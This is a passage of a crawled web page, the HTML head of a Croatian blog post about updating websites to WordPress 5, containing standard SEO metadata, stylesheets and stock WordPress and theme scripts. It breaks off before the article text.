

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/
body_size: 29560
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Zašto ažurirati web stranicu na WordPress 5? - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg" /><link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zašto ažurirati web stranicu na WordPress 5? - Inspire Me Portal" />
	<meta property="og:description" content="2 min čitanjaKad pričamo o&nbsp;web&nbsp;stranicama uvijek se nameće jedna važna stavka:&nbsp;web&nbsp;stranica nikada nije gotova te ju je potrebno neprestano nadograđivati i ažurirati kako bismo pratili sve zahtjeve novih digitalnih, tehničkih i marketinških trendova. Kao što je potrebno servisirati automobil ili ažurirati Windowse, jednako je važno ažurirati WordPress. U današnje vrijeme gotovo ni jedan novi program [&hellip;]" />
	<meta property="og:url" content="https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:published_time" content="2019-01-22T16:04:54+00:00" />
	<meta property="article:modified_time" content="2019-01-22T17:09:27+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miško Macolić Tomičić" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@inspireme_konf" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/","url":"https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/","name":"Zašto ažurirati web stranicu na WordPress 5? - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/#primaryimage"},"image":{"@id":"https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg","datePublished":"2019-01-22T16:04:54+00:00","dateModified":"2019-01-22T17:09:27+00:00","author":{"@id":"https://www.inspireme.hr/#/schema/person/6dc5204a095fc07830559660148c050b"},"breadcrumb":{"@id":"https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg","width":1200,"height":674},{"@type":"BreadcrumbList","@id":"https://www.markething.hr/zasto-je-vazno-azurirati-web-stranicu-na-wordpress-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Zašto ažurirati web stranicu na WordPress 5?"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://www.inspireme.hr/#/schema/person/6dc5204a095fc07830559660148c050b","name":"Miško Macolić Tomičić","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd4b469b7d7745bb35f39d140ade8ffa?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd4b469b7d7745bb35f39d140ade8ffa?s=96&d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&r=g","caption":"Miško Macolić Tomičić"},"description":"Miško Macolić Tomičić je zaljubljenik u digitalni marketing te vlasnik marketinške agencije Markething, aktivno sudjeluje u promicanju poduzetničke kulture u Istri, ali i šire u sklopu Start-Up udruge. Miško primjenjuje međunarodno iskustvo i iskustvo u start-up coworking prostoru na svoje brojne projekte. Osnivač je web stranice „Essence of Croatia“ koja promiče skrivene ljepote Hrvatske. Autor je mnogih blogova na engleskom i hrvatskom jeziku i voditelj edukativnih radionica na temu digitalnoga marketinga.","sameAs":["http://www.markething.hr","https://www.linkedin.com/in/miko-macoli-tomii-162b6430/"],"url":"https://www.inspireme.hr/author/misko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Zašto ažurirati web stranicu na WordPress 5? Kanal komentara" href="https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"55dc2e2b41","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/posts/6643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=6643' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fblog%2Fzasto-azurirati-wordpress-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fblog%2Fzasto-azurirati-wordpress-5%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"957919c721","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
